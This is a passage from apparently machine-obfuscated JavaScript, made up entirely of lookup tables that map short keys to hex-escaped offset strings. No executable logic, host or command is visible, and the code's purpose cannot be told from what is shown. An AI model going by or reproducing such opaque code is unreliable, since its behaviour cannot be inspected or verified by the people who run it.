9\x38',nW:'\x30\x78\x33\x38\x31',nx:'\x30\x78\x31\x37\x30',nK:'\x30\x78\x32\x37\x34',ns:'\x30\x78\x34\x37\x61',nN:'\x30\x78\x33\x35\x38',nH:'\x30\x78\x34\x35\x37',nr:'\x30\x78\x32\x32\x62',nG:'\x30\x78\x31\x63\x37',ni:'\x30\x78\x65\x66',nZ:'\x30\x78\x31\x39\x35',nk:'\x30\x78\x31\x33\x33',nz:'\x30\x78\x31\x65\x66',nS:'\x30\x78\x32\x61\x66',ny:'\x30\x78\x32\x61\x63',nj:'\x30\x78\x66\x64',nM:'\x30\x78\x32\x31\x30',nh:'\x30\x78\x31\x62\x63',nV:'\x30\x78\x64\x35',nT:'\x30\x78\x32\x65\x62',nU:'\x30\x78\x34\x66\x38',nc:'\x30\x78\x35\x38\x32',nu:'\x30\x78\x35\x65\x38',nQ:'\x30\x78\x34\x63\x33',nI:'\x30\x78\x35\x63\x35',np:'\x30\x78\x35\x64\x61',nR:'\x30\x78\x36\x37\x61',nf:'\x30\x78\x35\x64\x38',nF:'\x30\x78\x37\x62\x30',nO:'\x30\x78\x36\x34\x36',ne:'\x30\x78\x31\x34\x33',nP:'\x30\x78\x31\x36\x65',nb:'\x30\x78\x32\x35\x36',nd:'\x30\x78\x31\x61\x63',nC:'\x30\x78\x31\x31\x32',nA:'\x30\x78\x34\x39\x30',na:'\x30\x78\x34\x62\x64',nE:'\x30\x78\x33\x34\x63',nD:'\x30\x78\x33\x34\x63'},vY={v:'\x30\x78\x32\x39',L:'\x30\x78\x66\x63',g:'\x30\x78\x66',Y:'\x30\x78\x37\x37',n:'\x30\x78\x31\x63\x32',J:'\x30\x78\x32\x35\x61',o:'\x30\x78\x32\x37\x65',l:'\x30\x78\x33\x38\x30',B:'\x30\x78\x34\x36\x39',X:'\x30\x78\x32\x38\x66',W:'\x30\x78\x31\x61\x32',x:'\x30\x78\x31\x30\x65',K:'\x30\x78\x38\x36',s:'\x30\x78\x39\x64',N:'\x30\x78\x39\x30',vn:'\x30\x78\x31\x61\x39',vJ:'\x30\x78\x31\x34\x62',vo:'\x30\x78\x38',vl:'\x30\x78\x64\x30',vB:'\x30\x78\x31\x64',vX:'\x30\x78\x36\x39',vW:'\x30\x78\x31\x64\x61',vx:'\x30\x78\x33\x61',vK:'\x30\x78\x65\x36',vs:'\x30\x78\x31\x33\x62',vN:'\x30\x78\x31\x39',vH:'\x30\x78\x33\x66',vr:'\x30\x78\x63\x65',vG:'\x30\x78\x36\x66',vi:'\x30\x78\x64\x62',vZ:'\x30\x78\x31\x66\x61',vk:'\x30\x78\x32\x34',vz:'\x30\x78\x64\x32',vS:'\x30\x78\x31\x62\x39',vy:'\x30\x78\x38\x64',vj:'\x30\x78\x62\x30',vM:'\x30\x78\x34\x62',vh:'\x30\x78\x31\x32\x62',vV:'\x30\x78\x31\x34',vT:'\x30\x78\x31\x39\x64',vU:'\x30\x78\x33\x32\x66',vc:'\x30\x78\x32\x35\x66',vu:'\x30\x78\x32\x63\x65',vQ:'\x30\x78\x33\x34\x31',vI:'\x30\x78\x33\x38\x38',vp:'\x30\x78\x34\x62\x66',vR:'\x30\x78\x34\x38\x64',vf:'\x30\x78\x33\x61\x62',vF:'\x30\x78\x32\x65\x66',vO:'\x30\x78\x31\x34\x36',ve:'\x30\x78\x32\x30\x36',vP:'\x30\x78\x31\x39\x34',vb:'\x30\x78\x31\x62\x39',vd:'\x30\x78\x31\x63\x66',vC:'\x30\x78\x32\x35\x38',vA:'\x30\x78\x31\x32\x66',va:'\x30\x78\x31\x36\x64',vE:'\x30\x78\x31\x61\x38',vD:'\x30\x78\x32\x62\x63',L0:'\x30\x78\x65\x39',L1:'\x30\x78\x32\x31\x61',L2:'\x30\x78\x35\x31',L3:'\x30\x78\x31\x64\x36',L4:'\x30\x78\x31\x32',L5:'\x30\x78\x32\x38\x39',L6:'\x30\x78\x32\x33\x64',L7:'\x30\x78\x32\x35\x39',L8:'\x30\x78\x32\x61\x32',L9:'\x30\x78\x32\x33\x36',Lw:'\x30\x78\x61\x63',Lt:'\x30\x78\x31\x38\x66',Lm:'\x30\x78\x31\x38\x31',Lq:'\x30\x78\x35\x39',Lv:'\x30\x78\x35\x35',LL:'\x30\x78\x34\x31',Lg:'\x30\x78\x32\x30\x66',LY:'\x30\x78\x35',Ln:'\x30\x78\x31\x30\x35',LJ:'\x30\x78\x32\x30',Lo:'\x30\x78\x31\x30\x61',Ll:'\x30\x78\x37\x30',LB:'\x30\x78\x36\x33',LX:'\x30\x78\x64\x30',LW:'\x30\x78\x39\x37',Lx:'\x30\x78\x35\x38',LK:'\x30\x78\x36\x35',Ls:'\x30\x78\x63\x33',LN:'\x30\x78\x31\x32\x64',LH:'\x30\x78\x33\x39\x30',Lr:'\x30\x78\x34\x63\x64',LG:'\x30\x78\x34\x61\x30',Li:'\x30\x78\x33\x39\x37',LZ:'\x30\x78\x34\x38\x65',Lk:'\x30\x78\x33\x61',Lz:'\x30\x78\x32\x34\x32',LS:'\x30\x78\x65\x66',Ly:'\x30\x78\x36\x63',Lj:'\x30\x78\x35\x34\x39',LM:'\x30\x78\x34\x62\x35',Lh:'\x30\x78\x34\x38\x30',LV:'\x30\x78\x34\x31\x35',LT:'\x30\x78\x34\x32\x64',LU:'\x30\x78\x31\x33\x63',Lc:'\x30\x78\x31\x31\x39',Lu:'\x30\x78\x31\x38\x64',LQ:'\x30\x78\x37\x33',LI:'\x30\x78\x64\x34',Lp:'\x30\x78\x36\x35',LR:'\x30\x78\x39\x31',Lf:'\x30\x78\x31\x37\x37',LF:'\x30\x78\x31\x38',LO:'\x30\x78\x38\x62',Le:'\x30\x78\x36\x61',LP:'\x30\x78\x61\x39',Lb:'\x30\x78\x34\x62',Ld:'\x30\x78\x32\x62\x64',LC:'\x30\x78\x31\x63\x62',LA:'\x30\x78\x31\x37\x32',La:'\x30\x78\x31\x30\x38',LE:'\x30\x78\x61\x62',LD:'\x30\x78\x31\x33',g0:'\x30\x78\x32\x33\x33',g1:'\x30\x78\x36\x61',g2:'\x30\x78\x31\x33\x65',g3:'\x30\x78\x36\x37',g4:'\x30\x78\x62\x61',g5:'\x30\x78\x31\x61\x62',g6:'\x30\x78\x32\x30\x34',g7:'\x30\x78\x31\x39\x65',g8:'\x30\x78\x35\x30',g9:'\x30\x78\x34\x34',gw:'\x30\x78\x35\x32',gt:'\x30\x78\x36\x36',gm:'\x30\x78\x33\x32',gq:'\x30\x78\x31\x32\x63',gv:'\x30\x78\x31\x36\x33',gL:'\x30\x78\x39\x37',gg:'\x30\x78\x31\x38\x30',gY:'\x30\x78\x61\x32',gn:'\x30\x78\x31\x65\x39',gJ:'\x30\x78\x31\x39\x33',go:'\x30\x78\x61',gl:'\x30\x78\x36\x61',gB:'\x30\x78\x31\x37\x35',gX:'\x30\x78\x32\x39\x38',gW:'\x30\x78\x31\x65\x63',gx:'\x30\x78\x31\x62\x36',gK:'\x30\x78\x32\x34\x61',gs:'\x30\x78\x37\x38',gN:'\x30\x78\x35\x33',gH:'\x30\x78\x38\x32',gr:'\x30\x78\x31\x39\x37',gG:'\x30\x78\x31\x36\x30',gi:'\x30\x78\x31\x62\x32',gZ:'\x30\x78\x31\x36\x39',gk:'\x30\x78\x32\x62\x35',gz:'\x30\x78\x32\x61\x62',gS:'\x30\x78\x32\x30\x33',gy:'\x30\x78\x34\x61',gj:'\x30\x78\x35\x66',gM:'\x30\x78\x64\x33',gh:'\x30\x78\x63\x39',gV:'\x30\x78\x31\x62\x33',gT:'\x30\x78\x33\x30\x35',gU:'\x30\x78\x31\x63\x65',gc:'\x30\x78\x39\x34',gu:'\x30\x78\x31\x31\x36',gQ:'\x30\x78\x65\x65',gI:'\x30\x78\x32\x38',gp:'\x30\x78\x66\x63',gR:'\x30\x78\x38\x61',gf:'\x30\x78\x31\x34\x62',gF:'\x30\x78\x61\x65',gO:'\x30\x78\x32\x66',ge:'\x30\x78\x39\x62',gP:'\x30\x78\x31\x61\x65',gb:'\x30\x78\x31\x33\x36',gd:'\x30\x78\x39\x38',gC:'\x30\x78\x61\x36',gA:'\x30\x78\x38\x66',ga:'\x30\x78\x31\x36',gE:'\x30\x78\x63\x37',gD:'\x30\x78\x34\x39',Y0:'\x30\x78\x31\x62',Y1:'\x30\x78\x36\x37',Y2:'\x30\x78\x31\x39\x61',Y3:'\x30\x78\x34\x36\x64',Y4:'\x30\x78\x34\x61\x33',Y5:'\x30\x78\x33\x30\x64',Y6:'\x30\x78\x33\x36\x30',Y7:'\x30\x78\x32\x36\x38',Y8:'\x30\x78\x34\x66',Y9:'\x30\x78\x32\x64\x30',Yw:'\x30\x78\x32\x38\x65',Yt:'\x30\x78\x31\x38\x36',Ym:'\x30\x78\x31\x61\x35',Yq:'\x30\x78\x31\x37\x61',Yv:'\x30\x78\x65\x31',YL:'\x30\x78\x32\x61\x66',Yg:'\x30\x78\x32\x39\x37',YY:'\x30\x78\x31\x39\x35',Yn:'\x30\x78\x31\x38\x61',YJ:'\x30\x78\x31\x62\x64',Yo:'\x30\x78\x32\x62\x30',Yl:'\x30\x78\x34\x30\x30',YB:'\x30\x78\x31\x35\x64',YX:'\x30\x78\x32\x31\x66',YW:'\x30\x78\x36',Yx:'\x30\x78\x31\x30\x39',YK:'\x30\x78\x31\x33\x34',Ys:'\x30\x78\x65\x32',YN:'\x30\x78\x31\x64\x36',YH:'\x30\x78\x61\x39',Yr:'\x30\x78\x38\x64',YG:'\x30\x78\x64\x38',Yi:'\x30\x78\x62\x34',YZ:'\x30\x78\x32\x30\x37',Yk:'\x30\x78\x65\x34',Yz:'\x30\x78\x35\x33\x37',YS:'\x30\x78\x34\x37\x31',Yy:'\x30\x78\x33\x35\x33',Yj:'\x30\x78\x34\x34\x64',YM:'\x30\x78\x35\x33\x34',Yh:'\x30\x78\x31\x35\x32',YV:'\x30\x78\x37\x66',YT:'\x30\x78\x39\x61',YU:'\x30\x78\x32',Yc:'\x30\x78\x65',Yu:'\x30\x78\x31\x33\x65',YQ:'\x30\x78\x31\x36\x33',YI:'\x30\x78\x63\x64',Yp:'\x30\x78\x31\x61\x37',YR:'\x30\x78\x66\x65',Yf:'\x30\x78\x35\x34',YF:'\x30\x78\x31\x30\x62',YO:'\x30\x78\x33\x31\x32',Ye:'\x30\x78\x33\x66\x65',YP:'\x30\x78\x32\x62\x35',Yb:'\x30\x78\x32\x63\x66',Yd:'\x30\x78\x33\x63\x31',YC:'\x30\x78\x36\x30',YA:'\x30\x78\x32\x36',Ya:'\x30\x78\x31\x37\x62',YE:'\x30\x78\x38\x37',YD:'\x30\x78\x31\x33\x35',n0:'\x30\x78\x36\x35',n1:'\x30\x78\x32\x34',n2:'\x30\x78\x31\x37\x31',n3:'\x30\x78\x34\x30',n4:'\x30\x78\x63\x34',n5:'\x30\x78\x32\x32\x65',n6:'\x30\x78\x31\x35\x37',n7:'\x30\x78\x31\x62\x31',n8:'\x30\x78\x33\x64\x62',n9:'\x30\x78\x32\x30\x63',nw:'\x30\x78\x32\x39\x32',nt:'\x30\x78\x33\x39\x66',nm:'\x30\x78\x31\x61\x33',nq:'\x30\x78\x38',nv:'\x30\x78\x34\x37',nL:'\x30\x78\x31\x36\x65',ng:'\x30\x78\x38\x63',nY:'\x30\x78\x32\x65\x36',nn:'\x30\x78\x64\x35',nJ:'\x30\x78\x32\x35\x63',no:'\x30\x78\x31\x39\x33',nl:'\x30\x78\x31\x36\x65',nB:'\x30\x78\x33\x35\x38',nX:'\x30\x78\x32\x34\x61',nW:'\x30\x78\x34\x32\x39',nx:'\x30\x78\x34\x33\x64',nK:'\x30\x78\x62\x35',ns:'\x30\x78\x31\x30\x35',nN:'\x30\x78\x31\x33\x62',nH:'\x30\x78\x63',nr:'\x30\x78\x31\x33\x32',nG:'\x30\x78\x33\x33\x64',ni:'\x30\x78\x31\x64\x35',nZ:'\x30\x78\x33\x30\x63',nk:'\x30\x78\x33\x38\x61',nz:'\x30\x78\x34\x35\x64',nS:'\x30\x78\x38\x35',ny:'\x30\x78\x63\x62',nj:'\x30\x78\x62\x34',nM:'\x30\x78\x37\x61',nh:'\x30\x78\x31\x65',nV:'\x30\x78\x34\x36',nT:'\x30\x78\x38\x31',nU:'\x30\x78\x31\x36\x39',nc:'\x30\x78\x35\x35',nu:'\x30\x78\x38',nQ:'\x30\x78\x31\x32\x65',nI:'\x30\x78\x37\x37',np:'\x30\x78\x37\x34',nR:'\x30\x78\x31\x33\x30',nf:'\x30\x78\x31\x34',nF:'\x30\x78\x39\x36',nO:'\x30\x78\x33\x38',ne:'\x30\x78\x33\x38\x32',nP:'\x30\x78\x33\x37\x39',nb:'\x30\x78\x35\x65\x30',nd:'\x30\x78\x34\x63\x61',nC:'\x30\x78\x33\x61\x63',nA:'\x30\x78\x33\x39\x31',na:'\x30\x78\x33\x30\x33',nE:'\x30\x78\x33\x65\x63',nD:'\x30\x78\x33\x65\x64',J0:'\x30\x78\x37',J1:'\x30\x78\x35\x36',J2:'\x30\x78\x38\x33',J3:'\x30\x78\x31\x38\x63',J4:'\x30\x78\x37\x31',J5:'\x30\x78\x62\x32',J6:'\x30\x78\x62\x33',J7:'\x30\x78\x31\x38\x35',J8:'\x30\x78\x32\x33\x64',J9:'\x30\x78\x31\x64\x65',Jw:'\x30\x78\x31\x65\x30',Jt:'\x30\x78\x31\x61\x30',Jm:'\x30\x78\x31\x62\x61',Jq:'\x30\x78\x62\x65',Jv:'\x30\x78\x31\x35\x34',JL:'\x30\x78\x32\x31\x37',Jg:'\x30\x78\x37\x62',JY:'\x30\x78\x66\x35',Jn:'\x30\x78\x31\x36\x31',JJ:'\x30\x78\x31\x35\x66',Jo:'\x30\x78\x35\x31',Jl:'\x30\x78\x36\x34',JB:'\x30\x78\x62\x62',JX:'\x30\x78\x32\x34\x36',JW:'\x30\x78\x32\x66\x63',Jx:'\x30\x78\x33\x37\x37',JK:'\x30\x78\x33\x64\x66',Js:'\x30\x78\x31\x31',JN:'\x30\x78\x32\x36\x31',JH:'\x30\x78\x66\x62',Jr:'\x30\x78\x31\x35\x34',JG:'\x30\x78\x34\x63',Ji:'\x30\x78\x31\x66\x31',JZ:'\x30\x78\x32\x64\x32',Jk:'\x30\x78\x32\x65\x64',Jz:'\x30\x78\x32\x61\x31',JS:'\x30\x78\x33\x64\x35',Jy:'\x30\x78\x32\x66\x39',Jj:'\x30\x78\x31\x64\x33',JM:'\x30\x78\x31\x33\x62',Jh:'\x30\x78\x31\x65\x30',JV:'\x30\x78\x32\x66\x33',JT:'\x30\x78\x31\x32',JU:'\x30\x78\x31\x38\x39',Jc:'\x30\x78\x36\x39',Ju:'\x30\x78\x32\x62',JQ:'\x30\x78\x33\x35\x66',JI:'\x30\x78\x32\x32\x61',Jp:'\x30\x78\x32\x62\x66',JR:'\x30\x78\x33\x34\x30',Jf:'\x30\x78\x33\x62\x36',JF:'\x30\x78\x31\x34\x39',JO:'\x30\x78\x63\x35',Je:'\x30\x78\x32\x32',JP:'\x30\x78\x65\x30',Jb:'\x30\x78\x32\x33\x39',Jd:'\x30\x78\x31\x35\x65',JC:'\x30\x78\x31\x63\x31',JA:'\x30\x78\x34\x63\x39',Ja:'\x30\x78\x34\x31\x35',JE:'\x30\x78\x34\x38\x62',JD:'\x30\x78\x33\x63\x63',o0:'\x30\x78\x34\x62\x31',o1:'\x30\x78\x34\x36',o2:'\x30\x78\x34',o3:'\x30\x78\x36',o4:'\x30\x78\x31\x62\x62',o5:'\x30\x78\x32\x34\x37',o6:'\x30\x78\x33\x63\x30',o7:'\x30\x78\x33\x31\x64',o8:'\x30\x78\x33\x37\x36',o9:'\x30\x78\x33\x38\x64',ow:'\x30\x78\x33\x39\x35',ot:'\x30\x78\x33\x30\x34',om:'\x30\x78\x34\x35\x30',oq:'\x30\x78\x33\x35\x34',ov:'\x30\x78\x34\x32\x38',oL:'\x30\x78\x32\x65\x31',og:'\x30\x78\x31\x63\x64',oY:'\x30\x78\x31\x66\x35',on:'\x30\x78\x31\x61\x30',oJ:'\x30\x78\x31\x33\x31',oo:'\x30\x78\x35\x37',ol:'\x30\x78\x37\x63',oB:'\x30\x78\x65\x63',oX:'\x30\x78\x34\x39\x63',oW:'\x30\x78\x35\x33\x33',ox:'\x30\x78\x34\x32\x63',oK:'\x30\x78\x34\x34\x33',os:'\x30\x78\x33\x31\x39',oN:'\x30\x78\x34\x34\x61',oH:'\x30\x78\x34\x31\x65',or:'\x30\x78\x34\x31\x30'},vg={v:'\x30\x78\x34\x63\x32',L:'\x30\x78\x35\x37\x65',g:'\x30\x78\x34\x66\x31',Y:'\x30\x78\x34\x38\x31',n:'\x30\x78\x36\x63\x38',J:'\x30\x78\x32\x64\x65',o:'\x30\x78\x31\x61\x36',l:'\x30\x78\x32\x37\x61',B:'\x30\x78\x32\x62\x32',X:'\x30\x78\x31\x39\x34',W:'\x30\x78\x31\x39\x36',x:'\x30\x78\x31\x39\x37',K:'\x30\x78\x38\x39',s:'\x30\x78\x66\x39',N:'\x30\x78\x32\x38',vY:'\x30\x78\x34\x66\x63',vn:'\x30\x78\x34\x30\x32',vJ:'\x30\x78\x36\x33\x62',vo:'\x30\x78\x34\x65\x33',vl:'\x30\x78\x35\x36\x39',vB:'\x30\x78\x35\x35\x64',vX:'\x30\x78\x36\x33\x30',vW:'\x30\x78\x35\x38\x61',vx:'\x30\x78\x34\x64\x32',vK:'\x30\x78\x34\x66\x63',vs:'\x30\x78\x34\x64\x65',vN:'\x30\x78\x35\x32\x31',vH:'\x30\x78\x35\x63\x32',vr:'\x30\x78\x34\x33\x30',vG:'\x30\x78\x36\x33\x38',vi:'\x30\x78\x35\x66\x62',vZ:'\x30\x78\x35\x36\x63',vk:'\x30\x78\x35\x32\x33',vz:'\x30\x78\x36\x39\x63',vS:'\x30\x78\x34\x61\x65',vy:'\x30\x78\x32\x38\x33',vj:'\x30\x78\x33\x38\x31',vM:'\x30\x78\x34\x37\x33',vh:'\x30\x78\x32\x39\x33',vV:'\x30\x78\x33\x38\x31',vT:'\x30\x78\x33\x37\x37',vU:'\x30\x78\x32\x38\x61',vc:'\x30\x78\x31\x66\x32',vu:'\x30\x78\x31\x36\x31',vQ:'\x30\x78\x34\x36\x31',vI:'\x30\x78\x34\x33\x61',vp:'\x30\x78\x33\x34\x64',vR:'\x30\x78\x32\x35\x39',vf:'\x30\x78\x33\x62\x62',vF:'\x30\x78\x34\x61\x62',vO:'\x30\x78\x35\x62\x38',ve:'\x30\x78\x34\x39\x36',vP:'\x30\x78\x35\x65\x38',vb:'\x30\x78\x35\x65\x63',vd:'\x30\x78\x61\x63',vC:'\x30\x78\x32\x35\x34',vA:'\x30\x78\x31\x63\x39',va:'\x30\x78\x32\x32\x35',vE:'\x30\x78\x32\x37\x66',vD:'\x30\x78\x35\x33\x64',L0:'\x30\x78\x35\x38\x65',L1:'\x30\x78\x35\x36\x65',L2:'\x30\x78\x36\x38\x64',L3:'\x30\x78\x34\x36\x34',L4:'\x30\x78\x33\x63\x37',L5:'\x30\x78\x34\x66\x39',L6:'\x30\x78\x33\x63\x65',L7:'\x30\x78\x33\x65\x63',L8:'\x30\x78\x33\x37\x31',L9:'\x30\x78\x34\x32\x61',Lw:'\x30\x78\x35\x36\x61',Lt:'\x30\x78\x34\x35\x65',Lm:'\x30\x78\x35\x35\x37',Lq:'\x30\x78\x36\x34\x31',Lv:'\x30\x78\x35\x32\x38',LL:'\x30\x78\x35\x30\x65',Lg:'\x30\x78\x35\x61\x33',LY:'\x30\x78\x34\x66\x37',Ln:'\x30\x78\x36\x32\x30',LJ:'\x30\x78\x35\x35\x64',Lo:'\x30\x78\x35\x64\x31',Ll:'\x30\x78\x35\x32\x34',LB:'\x30\x78\x35\x62\x31',LX:'\x30\x78\x34\x66\x37',LW:'\x30\x78\x34\x35\x62',Lx:'\x30\x78\x33\x30\x65',LK:'\x30\x78\x34\x33\x66',Ls:'\x30\x78\x33\x62\x39',LN:'\x30\x78\x33\x35\x65',LH:'\x30\x78\x32\x30\x62',Lr:'\x30\x78\x32\x33\x66',LG:'\x30\x78\x31\x30\x38',Li:'\x30\x78\x31\x36\x38',LZ:'\x30\x78\x33\x63\x66',Lk:'\x30\x78\x34\x62\x62',Lz:'\x30\x78\x35\x37\x36',LS:'\x30\x78\x34\x38\x39',Ly:'\x30\x78\x34\x37\x35',Lj:'\x30\x78\x37\x31',LM:'\x30\x78\x63\x36',Lh:'\x30\x78\x37\x37',LV:'\x30\x78\x31\x38\x30',LT:'\x30\x78\x35\x64',LU:'\x30\x78\x34\x36\x30',Lc:'\x30\x78\x34\x39\x37',Lu:'\x30\x78\x33\x66\x33',LQ:'\x30\x78\x34\x63\x37',LI:'\x30\x78\x34\x32\x36',Lp:'\x30\x78\x34\x37\x32',LR:'\x30\x78\x34\x37\x64',Lf:'\x30\x78\x33\x34\x61',LF:'\x30\x78\x35\x63\x33',LO:'\x30\x78\x34\x39\x65',Le:'\x30\x78\x35\x31\x30',LP:'\x30\x78\x35\x33\x31',Lb:'\x30\x78\x34\x37\x66',Ld:'\x30\x78\x35\x66\x33',LC:'\x30\x78\x36\x35\x30',LA:'\x30\x78\x32\x64\x66',La:'\x30\x78\x34\x30\x62',LE:'\x30\x78\x31\x66\x35',LD:'\x30\x78\x31\x63\x33',g0:'\x30\x78\x31\x32\x62',g1:'\x30\x78\x32\x31\x33',g2:'\x30\x78\x61\x36',g3:'\x30\x78\x32\x31\x31',g4:'\x30\x78\x32\x34\x66',g5:'\x30\x78\x33\x36\x65',g6:'\x30\x78\x33\x34\x66',g7:'\x30\x78\x32\x66\x61',g8:'\x30\x78\x31\x65\x38',g9:'\x30\x78\x33\x39\x38',gw:'\x30\x78\x35\x61\x38',gt:'\x30\x78\x33\x37\x31',gm:'\x30\x78\x33\x63\x38',gq:'\x30\x78\x33\x34\x66',gv:'\x30\x78\x33\x64\x32',gL:'\x30\x78\x35\x31\x66',gg:'\x30\x78\x33\x34\x31',gY:'\x30\x78\x33\x38\x33',gn:'\x30\x78\x31\x64',gJ:'\x30\x78\x61\x39',go:'\x30\x78\x66\x65',gl:'\x30\x78\x33\x61',gB:'\x30\x78\x38\x64',gX:'\x30\x78\x34\x32\x38',gW:'\x30\x78\x34\x38\x30',gx:'\x30\x78\x33\x64\x63',gK:'\x30\x78\x34\x31\x33',gs:'\x30\x78\x34\x30\x64',gN:'\x30\x78\x34\x61\x66',gH:'\x30\x78\x35\x39\x30',gr:'\x30\x78\x34\x36\x32',gG:'\x30\x78\x36\x34\x66',gi:'\x30\x78\x36\x64\x61',gZ:'\x30\x78\x32\x61\x34',gk:'\x30\x78\x64\x31',gz:'\x30\x78\x35\x30',gS:'\x30\x78\x31\x35\x38',gy:'\x30\x78\x31\x66\x30',gj:'\x30\x78\x33\x61\x34',gM:'\x30\x78\x33\x39\x66',gh:'\x30\x78\x34\x31\x65',gV:'\x30\x78\x32\x34\x32',gT:'\x30\x78\x33\x32\x30',gU:'\x30\x78\x32\x65\x31',gc:'\x30\x78\x34\x32\x33',gu:'\x30\x78\x35\x35\x65',gQ:'\x30\x78\x35\x34',gI:'\x30\x78\x65\x33',gp:'\x30\x78\x37\x33',gR:'\x30\x78\x35\x61',gf:'\x30\x78\x31\x37\x64',gF:'\x30\x78\x38\x63',gO:'\x30\x78\x31\x37\x64',ge:'\x30\x78\x31\x63\x30',gP:'\x30\x78\x61\x38',gb:'\x30\x78\x33\x33\x65',gd:'\x30\x78\x34\x32\x31',gC:'\x30\x78\x33\x33\x39',gA:'\x30\x78\x32\x38\x66',ga:'\x30\x78\x34\x32\x62',gE:'\x30\x78\x31\x37',gD:'\x30\x78\x61\x37',Y0:'\x30\x78\x31\x30\x37',Y1:'\x30\x78\x61\x61',Y2:'\x30\x78\x35\x33\x34',Y3:'\x30\x78\x34\x64\x64',Y4:'\x30\x78\x34\x66\x61',Y5:'\x30\x78\x34\x65\x61',Y6:'\x30\x78\x33\x36\x37',Y7:'\x30\x78\x34\x32\x34',Y8:'\x30\x78\x32\x65\x33',Y9:'\x30\x78\x32\x30\x32',Yw:'\x30\x78\x65\x36',Yt:'\x30\x78\x31\x39\x31',Ym:'\x30\x78\x39',Yq:'\x30\x78\x37\x30',Yv:'\x30\x78\x37\x33',YL:'\x30\x78\x35\x37\x39',Yg:'\x30\x78\x35\x36\x38',YY:'\x30\x78\x36\x30\x36',Yn:'\x30\x78\x34\x61\x37',YJ:'\x30\x78\x35\x64\x38',Yo:'\x30\x78\x32\x37\x39',Yl:'\x30\x78\x31\x66\x62',YB:'\x30\x78\x32\x36\x66',YX:'\x30\x78\x31\x61\x62',YW:'\x30\x78\x62\x30',Yx:'\x30\x78\x31\x38',YK:'\x30\x78\x34\x64',Ys:'\x30\x78\x31\x62\x38',YN:'\x30\x78\x32\x36',YH:'\x30\x78\x33\x65\x38',Yr:'\x30\x78\x33\x35\x62',YG:'\x30\x78\x32\x61\x32',Yi:'\x30\x78\x31\x38\x33',YZ:'\x30\x78\x33\x61\x64',Yk:'\x30\x78\x33\x37\x30',Yz:'\x30\x78\x34\x63\x64',YS:'\x30\x78\x35\x33\x39',Yy:'\x30\x78\x61\x64',Yj:'\x30\x78\x31\x36\x36',YM:'\x30\x78\x31\x39\x37',Yh:'\x30\x78\x32\x33',YV:'\x30\x78\x37\x35',YT:'\x30\x78\x33\x32\x35',YU:'\x30\x78\x32\x35\x38',Yc:'\x30\x78\x33\x39\x64',Yu:'\x30\x78\x34\x32\x35',YQ:'\x30\x78\x33\x64\x36',YI:'\x30\x78\x33\x66\x34',Yp:'\x30\x78\x33\x32\x39',YR:'\x30\x78\x34\x37\x61',Yf:'\x30\x78\x33\x62\x63',YF:'\x30\x78\x33\x39\x62',YO:'\x30\x78\x34\x36\x30',Ye:'\x30\x78\x33\x62\x32',YP:'\x30\x78\x33\x65\x37',Yb:'\x30\x78\x34\x61\x36',Yd:'\x30\x78\x34\x64\x36',YC:'\x30\x78\x35\x61\x35',YA:'\x30\x78\x36\x30\x65',Ya:'\x30\x78\x36\x31\x61',YE:'\x30\x78\x33\x34\x32',YD:'\x30\x78\x33\x38\x62',n0:'\x30\x78\x32\x64\x35',n1:'\x30\x78\x32\x38\x31',n2:'\x30\x78\x32\x66\x35',n3:'\x30\x78\x31\x61\x35',n4:'\x30\x78\x32\x37\x31',n5:'\x30\x78\x32\x63\x32',n6:'\x30\x78\x32\x35\x66',n7:'\x30\x78\x31\x36\x33',n8:'\x30\x78\x31\x38\x31',n9:'\x30\x78\x35\x62',nw:'\x30\x78\x62\x31',nt:'\x30\x78\x31\x38\x34',nm:'\x30\x78\x31\x62\x33',nq:'\x30\x78\x32\x37\x30',nv:'\x30\x78\x32\x39\x38',nL:'\x30\x78\x37\x61',ng:'\x30\x78\x33\x65\x36',nY:'\x30\x78\x34\x31\x35',nn:'\x30\x78\x33\x65\x63',nJ:'\x30\x78\x34\x35\x34',no:'\x30\x78\x34\x61\x66',nl:'\x30\x78\x37',nB:'\x30\x78\x61\x38',nX:'\x30\x78\x38\x31',nW:'\x30\x78\x36\x63',nx:'\x30\x78\x35\x33',nK:'\x30\x78\x31\x33\x66',ns:'\x30\x78\x33\x35',nN:'\x30\x78\x61\x37',nH:'\x30\x78\x62\x38',nr:'\x30\x78\x34\x39\x38',nG:'\x30\x78\x36\x38\x34',ni:'\x30\x78\x35\x33\x36',nZ:'\x30\x78\x35\x62\x64',nk:'\x30\x78\x31\x30\x30',nz:'\x30\x78\x32\x30\x37',nS:'\x30\x78\x31\x32\x39',ny:'\x30\x78\x36\x37',nj:'\x30\x78\x31\x36\x30',nM:'\x30\x78\x31\x37',nh:'\x30\x78\x37\x30',nV:'\x30\x78\x32\x35',nT:'\x30\x78\x34\x63\x38',nU:'\x30\x78\x34\x39\x35',nc:'\x30\x78\x36\x37\x37',nu:'\x30\x78\x36\x39\x35',nQ:'\x30\x78\x33\x61\x39',nI:'\x30\x78\x34\x66\x62',np:'\x30\x78\x36\x30\x62',nR:'\x30\x78\x35\x34\x63',nf:'\x30\x78\x34\x36\x36',nF:'\x30\x78\x36\x33',nO:'\x30\x78\x34\x39',ne:'\x30\x78\x65\x39',nP:'\x30\x78\x63\x30',nb:'\x30\x78\x31\x33\x33',nd:'\x30\x78\x31\x31\x39',nC:'\x30\x78\x32\x30\x61',nA:'\x30\x78\x34\x34',na:'\x30\x78\x31\x39\x39'},v7={v:'\x30\x78\x35\x38\x66',L:'\x30\x78\x36\x37\x32',g:'\x30\x78\x35\x38\x30',Y:'\x30\x78\x35\x34\x64',n:'\x30\x78\x36\x34\x32',J:'\x30\x78\x31\x38\x31',o:'\x30\x78\x31\x66\x62',l:'\x30\x78\x65\x39',B:'\x30\x78\x31\x34\x32',X:'\x30\x78\x32\x37\x38',W:'\x30\x78\x38\x38',x:'\x30\x78\x31\x36\x32',K:'\x30\x78\x34\x63',s:'\x30\x78\x32\x33\x32',N:'\x30\x78\x66\x62',v8:'\x30\x78\x31\x36',v9:'\x30\x78\x31\x36',vw:'\x30\x78\x61\x37',vt:'\x30\x78\x31\x32\x34',vm:'\x30\x78\x66\x31',vq:'\x30\x78\x35\x64',vv:'\x30\x78\x35\x31',vL:'\x30\x78\x39\x38',vg:'\x30\x78\x33\x36',vY:'\x30\x78\x66\x33',vn:'\x30\x78\x31\x31\x38',vJ:'\x30\x78\x36\x66',vo:'\x30\x78\x32\x31\x31',vl:'\x30\x78\x62\x32',vB:'\x30\x78\x31\x61\x61',vX:'\x30\x78\x35\x37\x64',vW:'\x30\x78\x34\x63\x33',vx:'\x30\x78\x35\x61\x34',vK:'\x30\x78\x35\x66\x35',vs:'\x30\x78\x34\x35\x65',vN:'\x30\x78\x34\x32\x66',vH:'\x30\x